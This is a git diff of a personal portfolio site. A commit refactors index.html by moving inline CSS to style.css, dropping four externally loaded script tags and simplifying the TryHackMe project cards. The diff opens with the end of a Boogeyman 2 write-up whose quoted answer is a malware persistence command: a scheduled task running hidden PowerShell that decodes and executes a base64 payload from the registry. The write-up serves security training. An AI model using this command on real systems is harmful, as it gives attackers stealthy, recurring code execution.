+<p><strong>Answer:</strong> <code>schtasks /Create /F /SC DAILY /ST 09:00 /TN Updater /TR 'C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NonI -W hidden -c \\"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion debug).debug)))\\"'</code></p>
+<hr>
+<h2>Final Thoughts</h2>
+<p>This room didn't take very long to complete. I thought it was quite linear and involved switching back and forth between olevba and Volatility. I'm glad I got to learn about those tools — they are the highlight of this room.</p>`,
+            github: ''
+        },
         'boogeyman3': {
             title: 'Boogeyman 3',
             description: 'A TryHackMe write-up covering Elastic-based analysis of a CEO whaling attack, UAC bypass, credential dumping, lateral movement, and ransomware deployment.',

==== commit 72cae481: "Massive refactor I got claude to do a refactor. So now there are separate data.js, index.html, scrpt" ====
--- a/index.html
+++ b/index.html
@@ -1,952 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
-<head><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script>
+<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Casey Kusella-Gussin - Portfolio</title>
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <style>
-        /* Light/Dark Mode Variables */
-        :root {
-            --bg-main: #f8f9fa;
-            --bg-card: #ffffff;
-            --bg-card-alt: #f8f9fa;
-            --bg-nav: rgba(255,255,255,0.95);
-            --text-primary: #2c3e50;
-            --text-secondary: #555;
-            --text-muted: #666;
-            --text-faint: #999;
-            --text-hero: #050f19;
-            --border-color: #eee;
-            --tag-bg: #e3f2fd;
-            --tag-color: var(--tag-color);
-            --social-bg: #f0f0f0;
-            --social-color: var(--text-secondary);
-            --accent: #3498db;
-            --shadow: rgba(0,0,0,0.08);
-            --toggle-bg: #e0e0e0;
-            --toggle-icon: '☀️';
-        }
-
-        [data-theme="dark"] {
-            --bg-main: #0f1117;
-            --bg-card: #1a1d27;
-            --bg-card-alt: #13161f;
-            --bg-nav: rgba(15,17,23,0.97);
-            --text-primary: #e2e8f0;
-            --text-secondary: #a0aec0;
-            --text-muted: #8896a5;
-            --text-faint: #6b7280;
-            --text-hero: #e2e8f0;
-            --border-color: #2d3748;
-            --tag-bg: #1e3a5f;
-            --tag-color: #63b3ed;
-            --social-bg: #2d3748;
-            --social-color: #a0aec0;
-            --accent: #63b3ed;
-            --shadow: rgba(0,0,0,0.3);
-            --toggle-bg: #3498db;
-            --toggle-icon: '🌙';
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        body {
-            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-            line-height: 1.6;
-            color: #ffffff;
-            background: var(--bg-main);
-        }
-
-        /* Hero Section */
-        .hero {
-            padding: 3rem 2rem 0.5rem;
-            background: transparent;
-            max-width: 1200px;
-            margin: 0 auto;
-        }
-
-        .hero-header {
-            margin-bottom: 1.5rem;
-        }
-
-        .hero-title-section {
-            display: flex;
-            flex-direction: column;
-            margin-bottom: 1rem;
-        }
-
-        .hero h1 {
-            font-size: 1.2rem;
-            margin: 0;
-            color: var(--text-hero);
-            font-weight: 600;
-        }
-
-        .hero .subtitle {
-            font-size: 0.95rem;
-            color: var(--text-muted);
-            margin: 0;
-            font-weight: 400;
-        }
-
-        /* Navigation */
-        nav {
-            display: flex;
-            align-items: center;
-        }
-
-        nav .container {
-            padding: 0;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            width: 100%;
-        }
-
-        nav ul {
-            list-style: none;
-            display: flex;
-            gap: 2rem;
-            margin: 0;
-            padding: 0;
-        }
-
-        nav a {
-            text-decoration: none;
-            color: var(--text-secondary);
-            transition: color 0.3s;
-            font-size: 0.95rem;
-        }
-
-        nav a:hover {
-            color: #3498db;
-        }
-
-        .social-links {
-            display: flex;
-            gap: 1rem;
-            align-items: center;
-        }
-
-        .social-links a {
-            width: 32px;
-            height: 32px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            border-radius: 50%;
-            background: var(--social-bg);
-            color: var(--text-secondary);
-            transition: all 0.3s;
-            font-size: 1rem;
-        }
-
-        .social-links a:hover {
-            background: var(--accent);
-            color: white;
-            transform: translateY(-2px);
-        }
-
-        /* About Me Section */
-        .about-me {
-            background: transparent;
-            padding: 1rem 2rem 2rem;
-            max-width: 1200px;
-            margin: 0 auto;
-        }
-
-        .about-me-content {
-            max-width: 100%;
-        }
-
-        .about-me p {
-            color: var(--text-secondary);
-            line-height: 1.8;
-            margin-bottom: 1rem;
-            text-align: left;
-        }
-        
-        .about-layout {
-            display: flex;
-            gap: 40px;
-            align-items: flex-start;
-        }
-
-        .about-photo {
-            position: relative;
-            width: 220px;
-            border-radius: 16px;
-            overflow: hidden;
-            flex-shrink: 0;
-            transition: transform 0.3s ease, box-shadow 0.3s ease;
-        }
-
-        .about-photo img {
-            width: 100%;
-            display: block;
-            border-radius: 16px;
-        }
-
-        .about-photo:hover {
-            transform: translateY(-6px);
-            box-shadow: 0 14px 35px rgba(0, 0, 0, 0.25);
-        }
-
-        .photo-caption {
-            position: absolute;
-            bottom: 0;
-            width: 100%;
-            padding: 10px 0;
-            text-align: center;
-            font-weight: 600;
-            color: white;
-            background: linear-gradient(90deg, #3b82f6, #06b6d4);
-            opacity: 0;
-            transition: opacity 0.3s ease;
-        }
-
-        .about-photo:hover .photo-caption {
-            opacity: 1;
-        }
-
-        .about-content {
-            flex: 1;
-        }
-
-        /* Section Styles */
-        section {
-            padding: 2rem 2rem 3rem;
-            max-width: 1200px;
-            margin: 0 auto;
-        }
-
-        h2 {
-            font-size: 0.85rem;
-            margin-bottom: 1.5rem;
-            text-align: center;
-            color: var(--text-primary);
-            font-weight: 600;
-        }
-
-        /* Projects Section */
-        .projects {
-            background: transparent;
-        }
-
-        .projects-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
-            gap: 2rem;
-        }
-
-        .project-card {
-            background: var(--bg-main);
-            border-radius: 10px;
-            overflow: hidden;
-            transition: transform 0.1s ease-out, box-shadow 0.3s;
-            cursor: pointer;
-            transform-style: preserve-3d;
-            perspective: 1000px;
-        }
-
-        .project-card:hover {
-            box-shadow: 0 15px 30px rgba(0,0,0,0.15);
-        }
-
-        .project-video {
-            width: 100%;
-            height: 200px;
-            object-fit: cover;
-            display: block;
-            border: none;
-        }
-
-        .project-info {
-            padding: 1.5rem;
-        }
-
-        .project-info h3 {
-            margin-bottom: 0.5rem;
-            color: var(--text-primary);
-            transition: color 0.3s;
-        }
-
-        .project-info:hover h3 {
-            color: #3498db;
-        }
-
-        .project-info p {
-            color: var(--text-muted);
-            margin-bottom: 1rem;
-        }
-
-        .tech-tags {
-            display: flex;
-            gap: 0.5rem;
-            flex-wrap: wrap;
-        }
-
-        .tag {
-            padding: 0.25rem 0.75rem;
-            background: var(--tag-bg);
-            color: var(--tag-color);
-            border-radius: 15px;
-            font-size: 0.85rem;
-        }
-
-        /* Full Page Sections */
-        .page-section {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: var(--bg-main);
-            z-index: 3000;
-            overflow-y: auto;
-        }
-
-        .page-section.active {
-            display: block;
-        }
-
-        .page-container {
-            max-width: 1000px;
-            margin: 0 auto;
-            padding: 3rem 2rem;
-        }
-
-        .page-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 3rem;
-        }
-
-        .page-header h1 {
-            font-size: 2rem;
-            color: var(--text-primary);
-        }
-
-        .close-page {
-            background: #2c3e50;
-            color: white;
-            border: none;
-            padding: 0.75rem 1.5rem;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 1rem;
-            transition: background 0.3s;
-        }
-
-        .close-page:hover {
-            background: var(--accent);
-        }
-
-        /* About Me Page */
-        .about-section {
-            background: var(--bg-card);
-            padding: 2rem;
-            border-radius: 10px;
-            box-shadow: 0 5px 15px var(--shadow);
-            margin-bottom: 2rem;
-        }
-
-        .about-section h2 {
-            font-size: 1.5rem;
-            margin-bottom: 1rem;
-            text-align: left;
-            color: var(--text-primary);
-        }
-
-        .about-section p {
-            color: var(--text-secondary);
-            line-height: 1.8;
-            margin-bottom: 1rem;
-        }
-
-        .skills-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-            gap: 1rem;
-            margin-top: 1.5rem;
-        }
-
-        .skill-item {
-            background: var(--bg-main);
-            padding: 1rem;
-            border-radius: 8px;
-            text-align: center;
-        }
-
-        .skill-item h4 {
-            color: var(--text-primary);
-            margin-bottom: 0.5rem;
-        }
-
-        /* CV Page */
-        .cv-section {
-            background: var(--bg-card);
-            padding: 2rem;
-            border-radius: 10px;
-            box-shadow: 0 5px 15px var(--shadow);
-            margin-bottom: 2rem;
-        }
-
-        .cv-section h2 {
-            font-size: 1.5rem;
-            margin-bottom: 1.5rem;
-            text-align: left;
-            color: var(--text-primary);
-            border-bottom: 2px solid #3498db;
-            padding-bottom: 0.5rem;
-        }
-
-        .cv-item {
-            margin-bottom: 2rem;
-        }
-
-        .cv-item h3 {
-            color: var(--text-primary);
-            margin-bottom: 0.5rem;
-        }
-
-        .cv-item .cv-meta {
-            color: var(--text-faint);
-            font-size: 0.9rem;
-            margin-bottom: 0.5rem;
-        }
-
-        .cv-item p, .cv-item ul {
-            color: var(--text-secondary);
-            line-height: 1.8;
-        }
-
-        .cv-item ul {
-            margin-left: 1.5rem;
-            margin-top: 0.5rem;
-        }
-
-        /* Project Detail Page */
-        .project-detail {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: var(--bg-main);
-            z-index: 3000;
-            overflow-y: auto;
-        }
-
-        .project-detail.active {
-            display: block;
-        }
-
-        .project-detail-container {
-            max-width: 1600px;
-            width: 92%;
-            margin: 0 auto;
-            padding: 3rem 2rem;
-        }
-
-        .project-detail-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 2rem;
-        }
-
-        .project-detail-header h1 {
-            font-size: 2rem;
-            color: var(--text-primary);
-        }
-
-        .close-detail {
-            background: #2c3e50;
-            color: white;
-            border: none;
-            padding: 0.75rem 1.5rem;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 1rem;
-            transition: background 0.3s;
-        }
-
-        .close-detail:hover {
-            background: var(--accent);
-        }
-
-        .project-detail-content {
-            display: grid;
-            grid-template-columns: 1.5fr 1fr;
-            gap: 3rem;
-        }
-
-        .project-detail-content.no-media {
-            display: block;
-        }
-
-        .project-detail-content.no-media .project-detail-info {
-            max-width: 100%;
-        }
-
-        .project-detail-video {
-            width: 100%;
-            aspect-ratio: 16/9;
-            background: #000;
-            border-radius: 10px;
-            overflow: hidden;
-            position: sticky;
-            top: 24px;
-            will-change: transform;
-        }
-
-        .project-detail-video video, .project-detail-video iframe {
-            width: 100%;
-            height: 100%;
-            object-fit: contain;
-        }
-
-        .project-detail-info {
-            background: var(--bg-card);
-            padding: 2rem;
-            border-radius: 10px;
-            box-shadow: 0 5px 15px var(--shadow);
-        }
-
-        .project-detail-info h2 {
-            font-size: 1.5rem;
-            margin-bottom: 1rem;
-            text-align: left;
-        }
-
-        .project-detail-info h3 {
-            font-size: 1.2rem;
-            margin-top: 2rem;
-            margin-bottom: 1rem;
-            color: var(--text-primary);
-        }
-
-        .project-detail-info p {
-            color: var(--text-secondary);
-            line-height: 1.8;
-            margin-bottom: 1rem;
-        }
-
-        .project-detail-info ul {
-            list-style: none;
-            padding: 0;
-        }
-
-        .project-detail-info li {
-            padding: 0.5rem 0;
-            color: var(--text-secondary);
-            border-bottom: 1px solid var(--border-color);
-        }
-
-        .project-detail-info li:last-child {
-            border-bottom: none;
-        }
-
-        /* Blog System */
-        .blog-page {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: var(--bg-main);
-            z-index: 3000;
-            overflow-y: auto;
-        }
-
-        .blog-page.active {
-            display: block;
-        }
-
-        .blog-container {
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 3rem 2rem;
-        }
-
-        .blog-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 3rem;
-        }
-
-        .blog-header h1 {
-            font-size: 2rem;
-            color: var(--text-primary);
-        }
-
-        .close-blog {
-            background: #2c3e50;
-            color: white;
-            border: none;
-            padding: 0.75rem 1.5rem;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 1rem;
-            transition: background 0.3s;
-        }
-
-        .close-blog:hover {
-            background: var(--accent);
-        }
-
-        .blog-posts {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
-            gap: 2rem;
-        }
-
-        .blog-post {
-            background: var(--bg-card);
-            border-radius: 10px;
-            padding: 2rem;
-            box-shadow: 0 5px 15px var(--shadow);
-            transition: transform 0.3s, box-shadow 0.3s;
-            cursor: pointer;
-        }
-
-        .blog-post:hover {
-            transform: translateY(-5px);
-            box-shadow: 0 10px 25px rgba(0,0,0,0.15);
-        }
-
-        .blog-post-date {
-            color: var(--text-faint);
-            font-size: 0.85rem;
-            margin-bottom: 0.5rem;
-        }
-
-        .blog-post h3 {
-            color: var(--text-primary);
-            margin-bottom: 1rem;
-            font-size: 1.3rem;
-        }
-
-        .blog-post-excerpt {
-            color: var(--text-secondary);
-            line-height: 1.6;
-            margin-bottom: 1rem;
-        }
-
-        .blog-post-tags {
-            display: flex;
-            gap: 0.5rem;
-            flex-wrap: wrap;
-            margin-top: 1rem;
-        }
-
-        .blog-tag {
-            padding: 0.25rem 0.75rem;
-            background: var(--tag-bg);
-            color: var(--tag-color);
-            border-radius: 15px;
-            font-size: 0.75rem;
-        }
-
-        /* Blog Post Detail */
-        .blog-post-detail {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: var(--bg-main);
-            z-index: 3001;
-            overflow-y: auto;
-        }
-
-        .blog-post-detail.active {
-            display: block;
-        }
-
-        .blog-post-container {
-            max-width: 800px;
-            margin: 0 auto;
-            padding: 3rem 2rem;
-        }
-
-        .blog-post-header {
-            margin-bottom: 2rem;
-        }
-
-        .blog-post-back {
-            background: #2c3e50;
-            color: white;
-            border: none;
-            padding: 0.75rem 1.5rem;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 1rem;
-            transition: background 0.3s;
-            margin-bottom: 2rem;
-        }
-
-        .blog-post-back:hover {
-            background: var(--accent);
-        }
-
-        .blog-post-detail h1 {
-            font-size: 2.5rem;
-            color: var(--text-primary);
-            margin-bottom: 1rem;
-        }
-
-        .blog-post-meta {
-            color: var(--text-faint);
-            margin-bottom: 2rem;
-            padding-bottom: 1rem;
-            border-bottom: 2px solid var(--border-color);
-        }
-
-        .blog-post-content {
-            background: var(--bg-card);
-            padding: 3rem;
-            border-radius: 10px;
-            box-shadow: 0 5px 15px var(--shadow);
-        }
-
-        .blog-post-content h2 {
-            font-size: 1.8rem;
-            color: var(--text-primary);
-            margin: 2rem 0 1rem;
-            text-align: left;
-        }
-
-        .blog-post-content h3 {
-            font-size: 1.4rem;
-            color: var(--text-primary);
-            margin: 1.5rem 0 1rem;
-        }
-
-        .blog-post-content p {
-            color: var(--text-secondary);
-            line-height: 1.8;
-            margin-bottom: 1.5rem;
-        }
-
-        .blog-post-content ul, .blog-post-content ol {
-            margin-left: 2rem;
-            margin-bottom: 1.5rem;
-            color: var(--text-secondary);
-        }
-
-        .blog-post-content li {
-            margin-bottom: 0.5rem;
-            line-height: 1.8;
-        }
-
-        .project-repo-link {
-            margin-top: 14px;
-            text-align: center;
-        }
-
-        .project-repo-link a {
-            display: inline-flex;
-            flex-direction: column;
-            align-items: center;
-            gap: 6px;
-            color: #ffffff;
-            text-decoration: none;
-            opacity: 0.85;
-            transition: opacity 0.2s ease, transform 0.2s ease;
-        }
-
-        .project-repo-link a:hover {
-            opacity: 1;
-            transform: scale(1.05);
-        }
-
-        .repo-title {
-            font-size: 0.85rem;
-            letter-spacing: 0.04em;
-            opacity: 0.9;
-        }
-
-        /* Blog Pagination */
-        .blog-pagination {
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            gap: 1rem;
-            margin-top: 2rem;
-            padding: 1rem;
-            grid-column: 1 / -1;
-        }
-
-        .blog-pagination button {
-            background: #2c3e50;
-            color: white;
-            border: none;
-            padding: 0.5rem 1rem;
-            border-radius: 5px;
-            cursor: pointer;
-            transition: background 0.3s;
-        }
-
-        .blog-pagination button:hover:not(:disabled) {
-            background: var(--accent);
-        }
-
-        .blog-pagination button:disabled {
-            opacity: 0.5;
-            cursor: not-allowed;
-        }
-
-        .blog-pagination span {
-            color: var(--text-muted);
-        }
-
-        .no-posts {
-            text-align: center;
-            padding: 2rem;
-            color: var(--text-muted);
-            font-style: italic;
-            grid-column: 1 / -1;
-        }
-
-        /* Responsive */
-        @media (max-width: 968px) {
-            .project-detail-content {
-                grid-template-columns: 1fr;
-            }
-        }
-
-        @media (max-width: 900px) {
-            .about-layout {
-                flex-direction: column;
-            }
-
-            .about-photo {
-                margin: 0 auto;
-            }
-        }
-
-        @media (max-width: 768px) {
-            .hero h1 {
-                font-size: 1rem;
-            }
-
-            .hero-header {
-                flex-direction: column;
-                align-items: flex-start;
-                gap: 1rem;
-            }
-
-            nav .container {
-                flex-direction: column;
-                align-items: flex-start;
-                gap: 1rem;
-            }
-
-            nav ul {
-                gap: 1rem;
-                font-size: 0.85rem;
-            }
-
-            .social-links {
-                order: -1;
-            }
-
-            .project-detail-header {
-                flex-direction: column;
-                align-items: flex-start;
-                gap: 1rem;
-            }
-            
-            .close-detail {
-                align-self: flex-end;
-            }
-            
-            .about-layout {
-                gap: 20px;
-            }
-        }
-    
-.subtab-nav { display:flex; gap:1rem; margin-bottom:2rem; border-bottom:2px solid #e1e5e9; padding-bottom:1rem; }
-.subtab-btn { background:none; border:none; padding:0.8rem 1.5rem; font-size:1rem; color:#6b7280; cursor:pointer; border-bottom:3px solid transparent; font-weight:500; transition:all 0.3s; }
-.subtab-btn:hover { color:#3b82f6; }
-.subtab-btn.active { color:#1f2937; border-bottom-color:#3b82f6; }
-.subtab-content { display:block; }
-
-
-        /* Nav background */
-        nav {
-            background: var(--bg-nav);
-            backdrop-filter: blur(8px);
-            position: sticky;
-            top: 0;
-            z-index: 100;
-            border-bottom: 1px solid var(--border-color);
-        }
-
-        nav a { color: var(--text-secondary); }
-        nav a:hover { color: var(--accent); }
-
-        body { background: var(--bg-main); }
-
-        /* Dark mode toggle button */
-        .theme-toggle {
-            background: var(--toggle-bg);
-            border: none;
-            border-radius: 50px;
-            width: 44px;
-            height: 24px;
-            cursor: pointer;
-            position: relative;
-            transition: background 0.3s;
-            flex-shrink: 0;
-        }
-
-        .theme-toggle::after {
-            content: '';
-            position: absolute;
-            top: 2px;
-            left: 2px;
-            width: 20px;
-            height: 20px;
-            background: white;
-            border-radius: 50%;
-            transition: transform 0.3s;
-            box-shadow: 0 1px 4px rgba(0,0,0,0.2);
-        }
-
-        [data-theme="dark"] .theme-toggle::after {
-            transform: translateX(20px);
-        }
-
-        .theme-toggle-wrap {
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-
-        .theme-toggle-wrap span {
-            font-size: 0.8rem;
-            color: var(--text-muted);
-            user-select: none;
-        }
-
-
-        </style>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <!-- Hero Section -->
@@ -1019,11 +80,11 @@
         <div class="subtab-content" id="subtab-content-cyber">
             <div class="projects-grid">
                 <div class="project-card" data-project="cyber1">
-                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
+                    <div class="project-video card-thm-thumb">
                         <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg">
                             <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                         </svg>
-                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
+                        <span class="card-thm-label">TryHackMe</span>
                     </div>
                     <div class="project-info">
                         <h3>Alert Triage With Splunk</h3>
@@ -1035,10 +96,10 @@
                         </div>
                     </div>
                 </div>
-                <div class="project-card" data-project="boogeyman1" onclick="openProjectDetail('boogeyman1')" role="button" tabindex="0" style="cursor:pointer;">
-                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
+                <div class="project-card" data-project="boogeyman1" onclick="openProjectDetail('boogeyman1')" role="button" tabindex="0">
+                    <div class="project-video card-thm-thumb">
                         <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
-                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
+                        <span class="card-thm-label">TryHackMe</span>
                     </div>
                     <div class="project-info">
                         <h3>Boogeyman 1</h3>
@@ -1051,10 +112,10 @@
                         </div>
                     </div>
                 </div>
-                <div class="project-card" data-project="boogeyman2" onclick="openProjectDetail('boogeyman2')" role="button" tabindex="0" style="cursor:pointer;">
-                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
+                <div class="project-card" data-project="boogeyman2" onclick="openProjectDetail('boogeyman2')" role="button" tabindex="0">
+                    <div class="project-video card-thm-thumb">
                         <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
-                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
+                        <span class="card-thm-label">TryHackMe</span>
                     </div>
                     <div class="project-info">
                         <h3>Boogeyman 2</h3>
@@ -1066,10 +127,10 @@
                         </div>
                     </div>
                 </div>
-                <div class="project-card" data-project="boogeyman3" onclick="openProjectDetail('boogeyman3')" role="button" tabindex="0" style="cursor:pointer;">
-                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
+                <div class="project-card" data-project="boogeyman3" onclick="openProjectDetail('boogeyman3')" role="button" tabindex="0">
+                    <div class="project-video card-thm-thumb">
                         <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
-                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
+                        <span class="card-thm-label">TryHackMe</span>
                     </div>
                     <div class="project-info">
                         <h3>Boogeyman 3</h3>
@@ -1081,7 +142,222 @@
                     </div>
                 </div>
 
-    
+                <div class="project-card locked-card" data-project="boogeyman4" style="position:relative;cursor:not-allowed;opacity:0.45;pointer-events:auto;">
+                    <div style="width:100%;height:180px;background:linear-gradient(135deg,#0d1f2d,#1a3a4a);display:flex;align-items:center;justify-content:center;">
